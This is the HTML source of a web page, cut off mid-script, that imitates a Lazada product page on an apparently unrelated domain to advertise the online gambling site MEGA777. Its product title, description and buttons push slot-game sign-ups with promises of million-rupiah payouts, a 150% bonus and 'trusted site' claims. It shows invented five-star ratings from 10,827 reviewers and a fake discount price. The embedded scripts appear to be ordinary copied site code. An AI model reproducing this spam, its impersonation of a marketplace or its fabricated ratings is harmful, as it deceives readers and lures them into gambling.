                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                            <a href="https://www.xeniatornado.com/oli-dan-pelumas/">
                                                                <span>Oli & Cairan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-greases-lubricants/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-motorcycle-riding-gear/">
                                                                <span>Perlengkapan Berkendara & Helm</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.xeniatornado.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.xeniatornado.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.xeniatornado.com/shop-pakaian-hujan/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-motorcycle-parts-spares/">
                                                                <span>Suku Cadang & Peralatan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.xeniatornado.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.xeniatornado.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-stands-accessories/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-motorcycle-exterior-accessories/">
                                                                <span>Aksesoris & Elektronik Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.xeniatornado.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.xeniatornado.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.xeniatornado.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.xeniatornado.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-racks/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-motorcycle-oils-fluids/">
                                                                <span>Ban, Velg, Oli & Cairan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.xeniatornado.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-oli-shock-breaker/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                            <a href="https://www.xeniatornado.com/mobil-motor/">
                                                                <span>Kendaraan</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_11">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-sepeda-motor-skuter/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <nav class="lzd-menu-labels" data-spm="menu">
                                    <a class="lzd-menu-labels-item"
                                        href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="MEGA777" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/fav.webp" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall"></i>-->
                                        <span class="lzd-menu-labels-item-text">MEGA777</span>
                                    </a>
                                    <a class="lzd-menu-labels-item"
                                        href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SLOT RESMI TERPERCAYA" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/fav.webp" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1"></i>-->
                                        <span class="lzd-menu-labels-item-text">SLOT RESMI
                                            TERPERCAYA</span>
                                    </a>
                                    <a class="lzd-menu-labels-item"
                                        href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="BONUS CASHBACK UP TO 10%" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/fav.webp" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers"></i>-->
                                        <span class="lzd-menu-labels-item-text">BONUS CASHBACK UP TO
                                            10%</span>
                                    </a>
                                    <a class="lzd-menu-labels-item"
                                        href="https://www.xeniatornado.com/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="PROSES CEPAT" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/fav.webp" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories"></i>-->
                                        <span class="lzd-menu-labels-item-text">PROSES CEPAT</span>
                                    </a>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>
                function generateUUID() {
                    var d = new Date().getTime();
                    var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
                        var r = (d + Math.random() * 16) % 16 | 0;
                        d = Math.floor(d / 16);
                        return (c == "x" ? r : (r & 0x7) | 0x8).toString(16);
                    });
                    return uuid;
                }
                var lzdDocCookies = {
                    getItem: function (sKey) {
                        return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
                    },
                    setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
                        if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
                            return false;
                        }
                        var sExpires = "";
                        var exdate = new Date();
                        exdate.setDate(exdate.getDate() + vEnd);
                        sExpires = ";expires=" + exdate.toGMTString();
                        document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/") + (bSecure ? "; secure" : "");
                        return true;
                    },
                    hasItem: function (sKey) {
                        if (!sKey) {
                            return false;
                        }
                        return new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=").test(document.cookie);
                    },
                    removeItem: function (sKey, sPath, sDomain) {
                        if (!this.hasItem(sKey)) {
                            return false;
                        }
                        document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/");
                        return true;
                    },
                };
                var LZD_HOST_ARRAY = [".lazada.co.id", ".lazada.com.my", ".lazada.com.ph", ".lazada.sg", ".lazada.co.th", ".lazada.vn", ".daraz.com.bd", ".daraz.lk", ".shop.com.mm", ".daraz.com.np", ".daraz.pk", ".lazada.test"];
                var currentDomain = ".lazada.sg";
                var UUID = generateUUID();
                var t_uid = lzdDocCookies.getItem("t_uid");
                var anon_uid = lzdDocCookies.getItem("anon_uid");
                for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
                    if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
                        currentDomain = LZD_HOST_ARRAY[i];
                    }
                }
                if (!lzdDocCookies.getItem("lzd_cid")) {
                    lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain);
                }
                if (!lzdDocCookies.getItem("t_uid")) {
                    if (anon_uid) {
                        lzdDocCookies.setItem("t_uid", anon_uid, 365, null, currentDomain);
                    } else {
                        lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain);
                    }
                }
            </script>
        </div>
    </div>
    <input type="hidden" id="header-pc-config"
        value="{&#34;voyagerVersion&#34;:&#34;2&#34;,&#34;voyagerEnv&#34;:&#34;product&#34;,&#34;assetsRefactor&#34;:false,&#34;regionID&#34;:&#34;ID&#34;,&#34;language&#34;:&#34;id&#34;,&#34;react&#34;:false,&#34;needUmid&#34;:false,&#34;channel&#34;:&#34;pdp&#34;,&#34;customName&#34;:&#34;default&#34;,&#34;version&#34;:{&#34;nav&#34;:&#34;5.2.32&#34;,&#34;search&#34;:&#34;0.4.11&#34;,&#34;menu&#34;:&#34;5.0.45&#34;,&#34;menuNav&#34;:&#34;5.0.73&#34;,&#34;suffix&#34;:&#34;&#34;},&#34;needRetCode&#34;:true,&#34;retCodePageName&#34;:&#34;&#34;,&#34;hideCategory&#34;:true,&#34;needReact&#34;:false,&#34;thymeleaf&#34;:true,&#34;grayFilter&#34;:{&#34;TH&#34;:false,&#34;SG&#34;:false,&#34;MY&#34;:false,&#34;ID&#34;:false,&#34;PH&#34;:false,&#34;VN&#34;:false},&#34;isHomePage&#34;:false,&#34;isMiniHeader&#34;:false,&#34;java&#34;:true}" />
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = "pdp";
        window.__LIB_CART_VERSION__ = "1.0.16";
        window.__LIB_CART_ASSETS_ENV__ = "product";
    </script>
    <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4";
    </script>
    <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script> -->

    <div id="container" style="visibility: visible;">

        <div class="background-batiq">
            <div class="bg-side bg-left"></div>
            <div class="bg-side bg-right"></div>
        </div>

        <div id="pdp-nav">
            <div>
                <div>
                    <style>
                        .breadcrumb_list {
                            width: 1188px;
                            height: 48px;
                            border-bottom: 1px solid #eff0f5;
                            margin: 0 auto;
                            overflow: hidden;
                            text-overflow: ellipsis;
                        }

                        .breadcrumb_list_empty {
                            height: 0;
                            border: none;
                            overflow: hidden;
                        }

                        .breadcrumb_list .breadcrumb {
                            padding-left: 0;
                            margin-left: -4px;
                            height: 48px;
                            vertical-align: middle;
                            display: inline-block;
                            white-space: nowrap;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item {
                            position: relative;
                            display: table-cell;
                            vertical-align: middle;
                            font-size: 13px;
                            font-weight: 300;
                            height: 48px;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
                            vertical-align: middle;
                            padding: 0;
                            margin: 0;
                            line-height: 100%;
                            display: inline-block;
                            font-weight: 300;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
                            display: inline-block;
                            vertical-align: middle;
                            color: #00e9fe;
                            padding: 0 4px;
                            font-size: 14px;
                            font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
                            max-width: 200px;
                            white-space: nowrap;
                            line-height: 16px;
                            overflow: hidden;
                            text-overflow: ellipsis;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
                            color: #CACAD3;
                            max-width: none;
                            height: 16px;
                            line-height: 16px;
                            white-space: normal;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
                            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3E%3Cg opacity='0.85'%3E%3Cpath d='M5.99414 3.83203L7.57617 2.25L14.2559 9L7.57617 15.75L5.99414 14.168L11.1797 9L5.99414 3.83203Z' fill='%23F7C22E'/%3E%3C/g%3E%3C/svg%3E");
                            background-repeat: no-repeat;
                            background-size: contain;
                            display: inline-block;
                            width: 16px;
                            height: 16px;
                            vertical-align: middle;
                        }
                    </style>
                    <style>
                        .baxia-dialog {
                            display: none !important;
                        }
                    </style>
                    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
                        <ul class="breadcrumb" id="J_breadcrumb"></ul>
                    </div>
                    <script>
                        function htmlEncodePdp(input) {
                            var el = document.createElement("div");
                            el.innerText = input;
                            return el.innerHTML;
                        }
                        window.LZD = window.LZD || {};
                        window.LZD.updateBreadcrumb = function (list) {
                            if (!list || !list instanceof Array) {
                                return;
                            }
                            var parentNode = document.getElementById("J_breadcrumb");
                            while (parentNode.hasChildNodes()) {
                                parentNode.removeChild(parentNode.firstChild);
                            }
                            var size = list.length;
                            for (var i = 0; i < size; i++) {
                                var item = list[i];
                                item.title = htmlEncodePdp(item.title);
                                var liNode = document.createElement("li");
                                liNode.className = "breadcrumb_item";
                                if (i === size - 1) {
                                    liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + "</span>" + "</span>";
                                } else {
                                    if (item.url) {
                                        item.url = window.location.host.indexOf("h5.lazada.") > -1 ? item.url.replace("www.lazada.", "h5.lazada.") : item.url;
                                    }
                                    liNode.innerHTML =
                                        '<span class="breadcrumb_item_text">' +
                                        '<a title="' +
                                        item.title +
                                        '" href="' +
                                        item.url +
                                        '" class="breadcrumb_item_anchor">' +
                                        "<span>" +
                                        item.title +
                                        "</span>" +
                                        "</a>" +
                                        '<div class="breadcrumb_right_arrow"></div>' +
                                        "</span>";
                                }
                                parentNode.appendChild(liNode);
                            }
                            var breadcrumbListNode = document.getElementById("J_breadcrumb_list");
                            var cls = breadcrumbListNode.className;
                            if (size === 0) {
                                if (cls.indexOf("breadcrumb_list_empty") < 0) {
                                    breadcrumbListNode.className = "breadcrumb_list_empty";
                                }
                            } else {
                                breadcrumbListNode.className = "breadcrumb_list";
                            }
                        };
                    </script>
                </div>
            </div>
        </div>

        <div id="root" class="pdp-block" data-reactroot="">
            <div id="module_core" class="pdp-block module">
                <p></p>
            </div>
            <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
                <div id="module_group_buy_tip" class="pdp-block module"></div>
            </div>
            <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                    <div id="module_item_gallery_1" class="pdp-block module">
                        <div class="item-gallery" data-spm="gallery">
                            <div class="gallery-preview-panel">
                                <div class="gallery-preview-panel__content">
                                    <img class="pdp-mod-common-image gallery-preview-panel__image"
                                        alt="MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan"
                                        src="img/banner023.webp" />
                                </div>
                                <p style="text-align: center;">
                                    <a href="https://daftar-mega.com/mega777">
                                        <img src="img/daftar.gif" alt="DAFTAR MEGA777"
                                            style="width: 320px; height: 140px;">
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                    <div id="block-6QhDn4z1db" class="pdp-block">
                        <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                            <div class="header-title">
                                <div class="left">
                                    <div id="module_flash_sale" class="pdp-block module"></div>
                                    <div id="module_crazy_deal" class="pdp-block module"></div>
                                    <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                                    <div id="module_product_title_1" class="pdp-block module">
                                        <div class="pdp-product-title">
                                            <div class="pdp-mod-product-badge-wrapper">
                                                <h1 class="pdp-mod-product-badge-title">MEGA777 - Daftar Akun VVIP
                                                    Terbaru Slot777 Resmi di Indonesia Cair Jutaan</h1>
                                            </div>
                                        </div>
                                    </div>
                                    <div id="module_pre-order-tag" class="pdp-block module"></div>
                                    <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                        <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                            <div id="module_product_review_star_1" class="pdp-block module">
                                                <div class="pdp-review-summary">
                                                    <div
                                                        class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                    </div>
                                                    <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link"
                                                        data-spm-anchor-id="a2o4j.pdp_revamp.0.0">10.827
                                                        Penilaian</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                            <div id="block--PRjoF98du4" class="pdp-block"
                                                style="display: inline-block; width: 24px; height: 54px;">
                                                <div id="module_product_share_1" class="pdp-block module"></div>
                                            </div>
                                            <div id="block-7fC8S_Z8DDj" class="pdp-block"
                                                style="display: inline-block;">
                                                <div id="module_product_wishlist_1" class="pdp-block module">
                                                    <p></p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div id="module_product_brand_1" class="pdp-block module">
                                        <div class="pdp-product-brand">
                                            <span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span>
                                            <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link"
                                                target="_self" href="https://www.xeniatornado.com/">MEGA777</a>
                                            <!-- <div class="pdp-product-brand__divider"></div> -->
                                            <div class="pdp-cart-concern" bis_skin_checked="1">
                                                <a href="https://daftar-mega.com/mega777">
                                                    <button
                                                        class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl"
                                                        data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
                                                        <span class="pdp-button-text">LOGIN</span>
                                                    </button>
                                                </a>
                                                <a href="https://daftar-mega.com/mega777" target="_blank">
                                                    <button
                                                        class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl">
                                                        <span class="pdp-button-text"><span
                                                                class="">DAFTAR</span></span>
                                                    </button>
                                                </a>
                                                <form method="post" action=""><input name="buyParams" type="hidden"
                                                        value="{&#34;items&#34;:[{&#34;itemId&#34;:&#34;3642482616&#34;,&#34;skuId&#34;:&#34;6108584955&#34;,&#34;quantity&#34;:1,&#34;attributes&#34;:null}]}" />
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                    <div id="module_product_attrs" class="pdp-block module"></div>
                                    <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                </div>
                                <div class="right">
                                    <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                                        <div id="module_seller_delivery" class="pdp-block module">
                                            <div data-spm="delivery_options" data-nosnippet="true"></div>
                                        </div>
                                        <div id="module_redmart_delivery" class="pdp-block module"></div>
                                        <div id="module_seller_warranty" class="pdp-block module"></div>
                                        <div id="module_guide_app" class="pdp-block module"></div>
                                        <div id="module_redmart_service" class="pdp-block module"></div>
                                        <div id="module_seller_info" class="pdp-block module">
                                            <div class="seller-container" data-spm="seller">
                                                <div class="seller-name">
                                                    <div class="seller-name__wrapper">
                                                        <div class="seller-name__title">Dijual oleh <a
                                                                href="https://www.xeniatornado.com/"
                                                                style="color: #000000">@ MEGA777 AKUN VVIP</a>
                                                        </div>
                                                        <div class="seller-name__detail" data-spm="seller">
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="pdp-seller-info-pc"></div>
                                            </div>
                                        </div>
                                        <div id="module_redmart_seller_info" class="pdp-block module"></div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_product_price_1" class="pdp-block module">
                                <div class="pdp-mod-product-price">
                                    <div class="site-description">
                                        <a href="//www.dmca.com/Protection/Status.aspx?ID=0eb19f94-4985-4624-9ae3-2ab3e2ea955b"
                                            title="DMCA.com Protection Status" class="dmca-badge"> <img
                                                src="https://images.dmca.com/Badges/dmca_protected_8_120.png?ID=0eb19f94-4985-4624-9ae3-2ab3e2ea955b"
                                                alt="DMCA.com Protection Status" /></a>
                                        <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                                        <h1 class="w-80">MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia
                                            Cair Jutaan</h1>
                                        <p><a href="https://www.xeniatornado.com/">MEGA777</a> Daftar Akun VVIP terbaru
                                            Slot777 resmi di Indonesia sekarang!
                                            Rasakan sensasi cair jutaan rupiah dari ribuan game slot gacor dan casino
                                            online. Bonus new member 150%, withdraw instan 24 jam, dan dukungan customer
                                            service profesional. Bergabunglah dengan situs judi terpercaya nomor 1!</p>
                                    </div>

                                    <div class="pdp-product-price" bis_skin_checked="1">
                                        <span
                                            class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl"
                                            data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.23.474</span>
                                        <div class="origin-block" bis_skin_checked="1">
                                            <span
                                                class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp
                                                67.837</span><span class="pdp-product-price__discount">-52%</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_redmart_product_price" class="pdp-block module"></div>
                            <div id="module_promotion_tags" class="pdp-block module"></div>
                            <div id="module_installment" class="pdp-block module"></div>
                            <div id="module_quantity-input" class="pdp-block module">
                                <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                    <h6 class="section-title">Kuantitas</h6>
                                    <div class="section-content" bis_skin_checked="1">
                                        <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                            <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                <a unselectable="unselectable"
                                                    class="next-number-picker-handler next-number-picker-handler-up">
                                                    <span unselectable="unselectable"
                                                        class="next-number-picker-handler-up-inner"><i
                                                            class="next-icon next-icon-add next-icon-medium"></i></span>
                                                </a>
                                                <a unselectable="unselectable"
                                                    class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                    <span unselectable="unselectable"
                                                        class="next-number-picker-handler-down-inner"><i
                                                            class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                </a>
                                            </div>
                                            <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                <span
                                                    class="next-input next-input-single next-input-medium next-number-picker-input"><input
                                                        min="1" max="5" step="1" autocomplete="off" type="text"
                                                        height="100%" value="1" /></span>
                                            </div>
                                        </div>
                                        <span class="quantity-content-default"></span>
                                    </div>
                                </div>
                            </div>
                            <div id="module_sms-phone-input" class="pdp-block module"></div>
                            <div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div>
                            <div id="module_redmart_add_to_cart" class="pdp-block module"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script>
        // add crossorigin for error monitoring
        var requirejs = {
            onNodeCreated: function (node, config, id, url) {
                node.setAttribute("crossorigin", "anonymous");
            },
        };
    </script>
    <!-- <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script> -->
    <script
        src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script
        src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>

    <script>
        function pdpLog(logkey, gmkey = "CLK", args = {}, chksum = "") {
            if (!logkey) return;
            var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
            var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : "-";

            var query = "";
